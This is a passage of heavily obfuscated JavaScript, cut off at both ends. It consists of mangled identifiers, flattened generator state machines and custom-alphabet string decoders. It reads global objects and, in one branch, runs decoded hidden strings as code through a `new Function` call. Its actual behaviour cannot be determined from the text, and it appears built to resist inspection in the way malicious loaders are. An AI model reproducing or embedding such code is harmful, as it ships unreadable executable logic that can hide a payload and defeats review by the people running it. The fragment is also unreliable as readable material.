Z+0x5e]]++]&yNujLbd[jZEP1Z+0x61])<<yNujLbd[0xa]|yfQi8q[yNujLbd[I09MNUE+-0x84]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[0x2c]:(yfQi8q[yNujLbd[Mvh0ye+-0x32]]=yNujLbd[0x2c],yfQi8q[yNujLbd[0x29]]+=yNujLbd[0xb]),bPdvXEy[yNujLbd[0x11]][RrnFcFC(yNujLbd[0x30])](bPdvXEy[yNujLbd[0x5]][yfQi8q[yNujLbd[0x4]]]||(bPdvXEy[yNujLbd[I09MNUE+-0x81]][yfQi8q[yNujLbd[0x4]]]=bPdvXEy[yNujLbd[0x27]](yfQi8q[yNujLbd[I09MNUE+-0x82]]))))}P3DjUb(Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,Mvh0ye+=-0x69,CSTAi1+=-0x7e);break;case-0x70:case-0x99:P3DjUb(yfQi8q[yNujLbd[jZEP1Z+-0x2c]]=yNujLbd[I09MNUE+0xa8],yfQi8q[yNujLbd[0x4]]=yNujLbd[0x28],yfQi8q[-yNujLbd[0x1]]=yNujLbd[0x28],yfQi8q[yNujLbd[0x14]]=yfQi8q[yNujLbd[0x2]][RrnFcFC(yNujLbd[0x25])],Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x12a,Mvh0ye+=-0x9d,jZEP1Z+=-0x61,CSTAi1+=0xe8);break;case CSTAi1-0x10d:P3DjUb([Xndp0o.SDEPdfv.XKCDxeJ,Xndp0o.SDEPdfv.w02vGVh]=[0x69,-0xd2],yfQi8q[yNujLbd[I09MNUE+0xe5]]=yNujLbd[I09MNUE+0xe9],yfQi8q[yNujLbd[I09MNUE+0xe9]]=yNujLbd[I09MNUE+0x10d],yfQi8q[-yNujLbd[I09MNUE+0xe6]]=yNujLbd[0x28],yfQi8q[yNujLbd[0x14]]=yfQi8q[yNujLbd[I09MNUE+0xe7]][RrnFcFC(yNujLbd[Mvh0ye+0xd])],Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x16b,Mvh0ye+=0x1e,jZEP1Z+=0xb,CSTAi1+=-0x7c);break;case-0xf1:case-0x2:case 0x95:P3DjUb(Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x97,jZEP1Z+=-0x42,CSTAi1+=0x118);break;default:case 0x24:case 0x4c:return RIQIFaX=!0x0,bPdvXEy[yNujLbd[0x11]][RrnFcFC(yNujLbd[Mvh0ye+0x246])](\"\");case Mvh0ye- -0x96:case 0x2a:case 0x67:P3DjUb([Xndp0o.SDEPdfv.XKCDxeJ,Xndp0o.SDEPdfv.w02vGVh]=[0x62,0x4e],Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x93,Mvh0ye+=-0x19,jZEP1Z+=-0xb4,CSTAi1+=-0xae);break}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(-0xe5,0x18,-0x40,0x70).next().value);if(RIQIFaX){return I09MNUE}})}());function s1cOuT(bPdvXEy){return typeof I09MNUE!==RrnFcFC(yNujLbd[0x2])&&I09MNUE?new I09MNUE()[RrnFcFC(yNujLbd[0x214])](new Mvh0ye(bPdvXEy)):typeof jZEP1Z!==RrnFcFC(yNujLbd[0x2])&&jZEP1Z?jZEP1Z[RrnFcFC(yNujLbd[0x217])](bPdvXEy)[RrnFcFC(yNujLbd[0x218])](RrnFcFC(yNujLbd[0x219])):Xndp0o(bPdvXEy)}function XDcX54a(){}U1Mvu3z=zVbzmg();function zVbzmg(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2];function I09MNUE(RIQIFaX){var I09MNUE=\"\\x3d\\x44\\x4e\\x4a\\x42\\x5a\\x73\\x78\\x6e\\x3f\\x24\\x7a\\x65\\x53\\x6d\\x57\\x48\\x7e\\x3e\\x7c\\x62\\x77\\x35\\x4b\\x74\\x30\\x50\\x55\\x66\\x5e\\x64\\x2f\\x5b\\x23\\x6b\\x2c\\x2b\\x4c\\x34\\x28\\x3c\\x39\\x58\\x69\\x56\\x59\\x76\\x3b\\x2e\\x2a\\x47\\x46\\x22\\x79\\x32\\x6a\\x6c\\x36\\x38\\x7b\\x43\\x52\\x68\\x41\\x25\\x26\\x6f\\x33\\x61\\x4d\\x40\\x21\\x51\\x49\\x4f\\x60\\x3a\\x67\\x5f\\x7d\\x71\\x63\\x31\\x37\\x70\\x75\\x45\\x54\\x72\\x29\\x5d\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],Xndp0o=yNujLbd[0x2],U1Mvu3z=-yNujLbd[0x4]);for(E0zGiJS=yNujLbd[0x2];E0zGiJS<jZEP1Z;E0zGiJS++){var gTJboa3=I09MNUE.indexOf(Mvh0ye[E0zGiJS]);if(gTJboa3===-yNujLbd[0x4])continue;if(U1Mvu3z<yNujLbd[0x2]){U1Mvu3z=gTJboa3}else{P3DjUb(U1Mvu3z+=gTJboa3*yNujLbd[0x21],CSTAi1|=U1Mvu3z<<Xndp0o,Xndp0o+=(U1Mvu3z&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],Xndp0o-=yNujLbd[0xc])}while(Xndp0o>yNujLbd[0x1c]);U1Mvu3z=-yNujLbd[0x4]}}if(U1Mvu3z>-yNujLbd[0x4]){EFITBT.push((CSTAi1|U1Mvu3z<<Xndp0o)&yNujLbd[0x1b])}return s1cOuT(EFITBT)}function Mvh0ye(RIQIFaX){if(typeof bPdvXEy[RIQIFaX]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX]=I09MNUE(yfQi8q[RIQIFaX])}return bPdvXEy[RIQIFaX]}P3DjUb(RIQIFaX[yNujLbd[0x3]]=[function(){return globalThis},function(){return hEGaFT[\"VFyCMtE\"]},function(){return window},function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,EFITBT,CSTAi1={o4ICxlh:{}},Xndp0o){while(Mvh0ye+EFITBT!==-0x65)with(CSTAi1.vCwnmcT||CSTAi1)switch(Mvh0ye+EFITBT){case 0x1e:case CSTAi1.o4ICxlh.pLCYW_Y+-0x2a:default:P3DjUb(gP5Ynmw[yNujLbd[0x29]].push((gP5Ynmw[yNujLbd[0x18]]|gP5Ynmw[yNujLbd[0x33]]<<gP5Ynmw[yNujLbd[0xa]])&yNujLbd[0x1b]),CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0xc0,EFITBT+=0x155);break;case 0xc8:case-0x72:P3DjUb(CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=0x107,EFITBT+=-0xf1);break;case CSTAi1.o4ICxlh.e0Vou_R+-0x7f:case 0x4e:case-0xd6:return SnYy_6;case 0x39:return s1cOuT(gP5Ynmw[yNujLbd[0x29]]);case Mvh0ye- -0x3a:for(gP5Ynmw[yNujLbd[Mvh0ye+-0x33]]=yNujLbd[0x2];gP5Ynmw[yNujLbd[Mvh0ye+-0x33]]<gP5Ynmw[yNujLbd[Mvh0ye+-0x34]];gP5Ynmw[yNujLbd[0xc]]++){gP5Ynmw[yNujLbd[Mvh0ye+-0x29]]=gP5Ynmw[-yNujLbd[0x32]].indexOf(gP5Ynmw[yNujLbd[0x5]][gP5Ynmw[yNujLbd[Mvh0ye+-0x33]]]);if(gP5Ynmw[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(gP5Ynmw[yNujLbd[0x33]]<yNujLbd[Mvh0ye+-0x3d]){gP5Ynmw[yNujLbd[0x33]]=gP5Ynmw[yNujLbd[Mvh0ye+-0x29]]}else{P3DjUb(gP5Ynmw[yNujLbd[0x33]]+=gP5Ynmw[yNujLbd[Mvh0ye+-0x29]]*yNujLbd[Mvh0ye+-0x1e],gP5Ynmw[yNujLbd[Mvh0ye+-0x27]]|=gP5Ynmw[yNujLbd[Mvh0ye+-0xc]]<<gP5Ynmw[yNujLbd[Mvh0ye+-0x35]],gP5Ynmw[yNujLbd[0xa]]+=(gP5Ynmw[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[Mvh0ye+-0x1f]?yNujLbd[Mvh0ye+-0x22]:yNujLbd[0x1e]);do{P3DjUb(gP5Ynmw[yNujLbd[0x29]].push(gP5Ynmw[yNujLbd[Mvh0ye+-0x27]]&yNujLbd[Mvh0ye+-0x24]),gP5Ynmw[yNujLbd[0x18]]>>=yNujLbd[0xc],gP5Ynmw[yNujLbd[0xa]]-=yNujLbd[0xc])}while(gP5Ynmw[yNujLbd[0xa]]>yNujLbd[0x1c]);gP5Ynmw[yNujLbd[Mvh0ye+-0xc]]=-yNujLbd[0x4]}}if(gP5Ynmw[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0x17,EFITBT+=-0xbe);break}else{P3DjUb(CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0xd7,EFITBT+=0x97);break}case CSTAi1.o4ICxlh.pLCYW_Y+0x11:P3DjUb(CSTAi1.vCwnmcT=CSTAi1.JW0DTpJ,Mvh0ye+=-0xa5,EFITBT+=0x44);break;case-0x42:return SnYy_6;case CSTAi1.o4ICxlh.e0Vou_R+-0x59:case-0x59:case-0x63:CSTAi1.SKN94tM.SnYy_6=(0x1,h3tL6i)(Mvh0ye+0x114,0x1b).next().value;if(EIZrVsG){P3DjUb(CSTAi1.vCwnmcT=CSTAi1.SKN94tM,Mvh0ye+=-0x26);break}else{P3DjUb(CSTAi1.vCwnmcT=CSTAi1.SKN94tM,Mvh0ye+=-0x45,EFITBT+=-0x6b);break}case 0x1a:case-0x2c:case-0x5e:P3DjUb(gP5Ynmw[yNujLbd[0xa]]=yNujLbd[0x2],gP5Ynmw[yNujLbd[Mvh0ye+0x3e]]=-yNujLbd[0x4],CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=0x4a,EFITBT+=0x15);break;case-0x32:case EFITBT- -0x6e:P3DjUb(gP5Ynmw[yNujLbd[0x29]]=[],gP5Ynmw[yNujLbd[0x18]]=yNujLbd[Mvh0ye+-0x6c],CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0x79);break;case CSTAi1.o4ICxlh.pLCYW_Y+-0x99:case-0x60:case-0x9b:P3DjUb([...wVg5tbe.gP5Ynmw]=Xndp0o,wVg5tbe.gP5Ynmw[yNujLbd[Mvh0ye+0xf0]]=yNujLbd[Mvh0ye+0xf4],wVg5tbe.gP5Ynmw[-yNujLbd[0x32]]=\"\\x6e\\x75\\x64\\x63\\x68\\x3a\\x2e\\x4b\\x61\\x5b\\x43\\x71\\x3e\\x34\\x25\\x5a\\x35\\x22\\x30\\x7c\\x37\\x6a\\x23\\x21\\x5e\\x24\\x36\\x44\\x49\\x76\\x28\\x4e\\x3f\\x2a\\x6c\\x48\\x45\\x7a\\x3c\\x42\\x39\\x4a\\x3d\\x73\\x5d\\x26\\x4c\\x79\\x77\\x74\\x6f\\x29\\x78\\x54\\x60\\x66\\x47\\x7e\\x38\\x2b\\x3b\\x2c\\x72\\x7d\\x57\\x69\\x65\\x31\\x41\\x40\\x32\\x5f\\x58\\x2f\\x7b\\x67\\x33\\x52\\x55\\x4f\\x53\\x70\\x51\\x50\\x46\\x62\\x6b\\x59\\x6d\\x4d\\x56\",wVg5tbe.gP5Ynmw[yNujLbd[0x5]]=\"\"+(wVg5tbe.gP5Ynmw[yNujLbd[0x2]]||\"\"),wVg5tbe.gP5Ynmw[yNujLbd[0xb]]=wVg5tbe.gP5Ynmw[yNujLbd[Mvh0ye+0xf5]].length,CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=0x15e);break;case Mvh0ye- -0x96:eJ8N_0x(wetNNi);return I09MNUE=!0x0,new Function((0x1,CxtzsE)(yNujLbd[0x34]))();case EFITBT-0x1b5:case-0x3:case 0xcc:P3DjUb([...SKN94tM.elqnqm]=Xndp0o,SKN94tM.h3tL6i=function*Mvh0ye(EFITBT,CSTAi1,Xndp0o={y822V_:{}}){while(EFITBT+CSTAi1!==-0xc0)with(Xndp0o._iQTZb||Xndp0o)switch(EFITBT+CSTAi1){case Xndp0o.y822V_.aLOF7L+0xe6:[Xndp0o.y822V_.UD_ChkD,Xndp0o.y822V_.aLOF7L]=[0xbf,-0xd];return SKN94tM.EIZrVsG=!0x0,bPdvXEy[SKN94tM.elqnqm[yNujLbd[0x2]]];default:case 0xbe:P3DjUb([Xndp0o.y822V_.UD_ChkD,Xndp0o.y822V_.aLOF7L]=[-0x1b,-0x7e],SKN94tM.elqnqm[yNujLbd[0x0]]=yNujLbd[EFITBT+-0xca]);if(typeof bPdvXEy[SKN94tM.elqnqm[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[EFITBT+-0xcc])){P3DjUb(Xndp0o._iQTZb=Xndp0o.y822V_,EFITBT+=-0x29,CSTAi1+=-0x10b);break}else{P3DjUb(Xndp0o._iQTZb=Xndp0o.y822V_,EFITBT+=-0x6e,CSTAi1+=-0x10b);break}case Xndp0o.y822V_.UD_ChkD+0x3d:P3DjUb(Xndp0o._iQTZb=Xndp0o.yO2o1P,CSTAi1+=-0xe2);break;case EFITBT!=0x7b&&EFITBT-0x13:P3DjUb(Xndp0o._iQTZb=Xndp0o.y822V_,EFITBT+=-0xa0,CSTAi1+=-0xdd);break;case CSTAi1- -0xa5:case-0xd9:return SKN94tM.EIZrVsG=!0x0,bPdvXEy[SKN94tM.elqnqm[yNujLbd[EFITBT+-0xa3]]]=(0x1,o4ICxlh.wetNNi)(yfQi8q[SKN94tM.elqnqm[yNujLbd[EFITBT+-0xa3]]]);case Xndp0o.y822V_.UD_ChkD+-0x75:return SKN94tM.EIZrVsG=!0x0,bPdvXEy[SKN94tM.elqnqm[yNujLbd[EFITBT+-0x5e]]]}},SKN94tM.EIZrVsG=void 0x0,CSTAi1.vCwnmcT=CSTAi1.SKN94tM,Mvh0ye+=0x16f);break;case EFITBT-0xc6:P3DjUb([CSTAi1.o4ICxlh.pLCYW_Y,CSTAi1.o4ICxlh.e0Vou_R]=[-0x32,0xe4],o4ICxlh.CxtzsE=function(...Mvh0ye){return jZEP1Z(-0x1b5,0xd1,{o4ICxlh:CSTAi1.o4ICxlh,SKN94tM:{}},Mvh0ye).next().value},o4ICxlh.wetNNi=function(...Mvh0ye){return jZEP1Z(-0xf0,0x25,{o4ICxlh:CSTAi1.o4ICxlh,wVg5tbe:{}},Mvh0ye).next().value},RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(o4ICxlh.CxtzsE),CSTAi1.vCwnmcT=CSTAi1.o4ICxlh,Mvh0ye+=-0x2a,EFITBT+=0x52);break;case 0xa:case 0xd3:case CSTAi1.o4ICxlh.pLCYW_Y+-0x4c:[CSTAi1.o4ICxlh.pLCYW_Y,CSTAi1.o4ICxlh.e0Vou_R]=[0x62,0x75];return SnYy_6;case CSTAi1.o4ICxlh.pLCYW_Y+0x7b:P3DjUb([CSTAi1.o4ICxlh.pLCYW_Y,CSTAi1.o4ICxlh.e0Vou_R]=[-0xd4,-0xee],gP5Ynmw[yNujLbd[0xa]]=yNujLbd[0x2],gP5Ynmw[yNujLbd[0x33]]=-yNujLbd[0x4],CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0x94,EFITBT+=0xc4);break;case 0x6b:case-0xe:case Mvh0ye- -0x66:return}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xc6,0x44).next().value);if(I09MNUE){return Mvh0ye}}],RIQIFaX[-yNujLbd[0x35]]=yNujLbd[0x28],RIQIFaX[yNujLbd[0x14]]=[]);try{P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0039\\u0071\\u005a\\u0072\\u0043\\u0064\\u006c\\u0042\\u0056\\u0055\\u002c\\u007d\\u007b\\u002a\\u0034\\u006f\\u004d\\u0049\\u004a\\u0058\\u0050\\u006e\\u0052\\u004c\\u0030\\u004e\\u0062\\u003f\\u0021\\u0051\\u0033\\u007a\\u0045\\u006d\\u002f\\u006b\\u0028\\u0031\\u0066\\u006a\\u005e\\u0046\\u0024\\u0065\\u0023\\u0025\\u0053\\u0067\\u002b\\u0079\\u0076\\u0075\\u0078\\u0029\\u0063\\u007e\\u0041\\u0074\\u0057\\u0068\\u0060\\u003b\\u0061\\u004f\\u003e\\u0044\\u0059\\u0070\\u0073\\u0054\\u0026\\u005d\\u003a\\u005f\\u0035\\u0077\\u0036\\u0032\\u0047\\u005b\\u004b\\u002e\\u0037\\u0048\\u007c\\u0038\\u003c\\u003d\\u0022\\u0069\\u0040\",RIQIFaX[yNujLbd[0x36]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x37]]=RIQIFaX[yNujLbd[0x36]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0x37]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[-yNujLbd[0x38]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x36]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[-yNujLbd[0x38]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[-yNujLbd[0x38]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[-yNujLbd[0x38]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function EFITBT(...RIQIFaX){var I09MNUE,Mvh0ye;function*EFITBT(Mvh0ye,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={RbFnHt_:{}}){while(Mvh0ye+EFITBT+CSTAi1+Xndp0o!==-0x6e)with(U1Mvu3z.Xhm2bYc||U1Mvu3z)switch(Mvh0ye+EFITBT+CSTAi1+Xndp0o){case Xndp0o-0x148:case-0x82:case 0xa:default:P3DjUb([U1Mvu3z.RbFnHt_.Uh_mHo,U1Mvu3z.RbFnHt_.GcJnPZP,U1Mvu3z.RbFnHt_.yLeOw2]=[0x11,0xf5,-0x9a],RIQIFaX[yNujLbd[CSTAi1+0xd]]=yNujLbd[Mvh0ye+-0x55]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(U1Mvu3z.Xhm2bYc=U1Mvu3z.RbFnHt_,Mvh0ye+=-0xf5,EFITBT+=0x72,CSTAi1+=0x98,Xndp0o+=0x132);break}else{P3DjUb(U1Mvu3z.Xhm2bYc=U1Mvu3z.RbFnHt_,Mvh0ye+=-0xe,EFITBT+=-0x3a,CSTAi1+=-0xd0,Xndp0o+=0x132);break}case 0xf3:case CSTAi1- -0x107:[U1Mvu3z.RbFnHt_.Uh_mHo,U1Mvu3z.RbFnHt_.GcJnPZP,U1Mvu3z.RbFnHt_.yLeOw2]=[0xf5,0xdd,-0x19];return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.RbFnHt_.GcJnPZP+-0x84:P3DjUb(U1Mvu3z.Xhm2bYc=U1Mvu3z.avNmsCP,EFITBT+=0xdf,CSTAi1+=-0x1be);break;case U1Mvu3z.RbFnHt_.GcJnPZP+-0x2c:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0xe2:case 0x17:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case EFITBT-0x54:case-0x6:case-0x74:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0x59,0x2a,-0xd,-0xf4).next().value);if(I09MNUE){return Mvh0ye}}P3DjUb(RIQIFaX[-yNujLbd[0x35]]=Object,RIQIFaX[yNujLbd[0x14]][EFITBT(yNujLbd[0x39])](\"\"[EFITBT(yNujLbd[0x3a])+EFITBT(yNujLbd[0x3b])][EFITBT(yNujLbd[0x3c])][EFITBT(yNujLbd[0x3d])]))}catch(CSTAi1){}ZDFkUS:for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x3]][Mvh0ye(yNujLbd[0x3e])];RIQIFaX[yNujLbd[0x29]]++)try{P3DjUb(eJ8N_0x(U1Mvu3z),eJ8N_0x(Xndp0o));function Xndp0o(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0x3f]]=\"\\x6b\\x28\\x3c\\x39\\x79\\x3a\\x6d\\x7d\\x57\\x41\\x3f\\x54\\x5e\\x22\\x2e\\x21\\x70\\x5d\\x4f\\x7e\\x67\\x69\\x53\\x75\\x3b\\x4d\\x24\\x5a\\x56\\x6f\\x61\\x48\\x42\\x78\\x59\\x7b\\x72\\x64\\x43\\x76\\x4a\\x6c\\x60\\x3e\\x38\\x7c\\x31\\x3d\\x26\\x32\\x37\\x36\\x4b\\x58\\x44\\x4c\\x50\\x65\\x45\\x35\\x5b\\x46\\x6e\\x40\\x77\\x49\\x63\\x62\\x74\\x4e\\x47\\x2f\\x71\\x51\\x33\\x2c\\x7a\\x2b\\x29\\x68\\x2a\\x52\\x30\\x66\\x6a\\x34\\x73\\x25\\x23\\x55\\x5f\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x40]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x40]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x40]]++){RIQIFaX[yNujLbd[0x41]]=RIQIFaX[-yNujLbd[0x3f]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x40]]]);if(RIQIFaX[yNujLbd[0x41]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0x41]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[yNujLbd[0x41]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x19]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function U1Mvu3z(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=Xndp0o(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}RIQIFaX[-yNujLbd[0x35]]=RIQIFaX[yNujLbd[0x3]][RIQIFaX[yNujLbd[0x29]]]();for(RIQIFaX[yNujLbd[0x1d]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x1d]]<RIQIFaX[yNujLbd[0x14]][U1Mvu3z(yNujLbd[0x42])];RIQIFaX[yNujLbd[0x1d]]++){P3DjUb(eJ8N_0x(gTJboa3),eJ8N_0x(E0zGiJS));function E0zGiJS(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0xd]]=\"\\u002e\\u0056\\u0047\\u0073\\u0072\\u0058\\u0067\\u0048\\u0052\\u0062\\u0042\\u0043\\u006f\\u0041\\u0057\\u006b\\u002a\\u006d\\u004d\\u0044\\u0021\\u004f\\u007a\\u003b\\u0037\\u0031\\u0025\\u0079\\u0078\\u0023\\u0038\\u0055\\u0045\\u0064\\u0053\\u003d\\u0050\\u0051\\u007c\\u0032\\u0035\\u002f\\u0022\\u0034\\u004a\\u0049\\u006a\\u0039\\u0024\\u005f\\u005a\\u0029\\u0074\\u0036\\u003f\\u0040\\u005e\\u0071\\u0063\\u0046\\u0060\\u0069\\u004b\\u003e\\u0026\\u007e\\u007b\\u0068\\u002b\\u005b\\u0066\\u0077\\u003c\\u0030\\u0061\\u0059\\u002c\\u0065\\u007d\\u0076\\u0028\\u0033\\u006c\\u0070\\u004c\\u0054\\u006e\\u0075\\u004e\\u005d\\u003a\",RIQIFaX[yNujLbd[0x43]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x14]]=RIQIFaX[yNujLbd[0x43]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0x44]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1d]]=-yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0x4]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x4]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[-yNujLbd[0x4]]++){RIQIFaX[yNujLbd[0x45]]=RIQIFaX[-yNujLbd[0xd]].indexOf(RIQIFaX[yNujLbd[0x43]][RIQIFaX[-yNujLbd[0x4]]]);if(RIQIFaX[yNujLbd[0x45]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1d]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1d]]=RIQIFaX[yNujLbd[0x45]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1d]]+=RIQIFaX[yNujLbd[0x45]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x1d]]<<RIQIFaX[-yNujLbd[0x44]],RIQIFaX[-yNujLbd[0x44]]+=(RIQIFaX[yNujLbd[0x1d]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[-yNujLbd[0x44]]-=yNujLbd[0xc])}while(RIQIFaX[-yNujLbd[0x44]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1d]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1d]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x1d]]<<RIQIFaX[-yNujLbd[